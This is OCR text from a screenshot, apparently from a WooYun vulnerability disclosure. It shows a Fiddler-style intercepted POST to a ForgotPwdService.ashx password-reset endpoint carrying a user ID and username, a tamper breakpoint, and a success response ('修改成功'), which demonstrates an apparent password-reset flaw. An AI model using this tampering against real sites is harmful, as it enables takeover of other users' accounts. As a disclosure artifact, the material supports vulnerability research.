 Request Headers
POST /PublicAjax/ForgotPwdService.ashx?action=Resetpwd&ID=377289&userName=HABBABXI9AW
Client
Accept: application/json, text/javascript, */*; q=0.01
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
X-Requested-With: XMLHttpRequest
Cookies / Login
Cookie
_ga=GA1.2.1512130204.1439539535
_gat=1
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Get SyntaxView Transformer Headers TextView ImageView HexView WebView A
XML
{"isValid":true,"resultCode":"","message":"修改成功"}
www.wooyun.org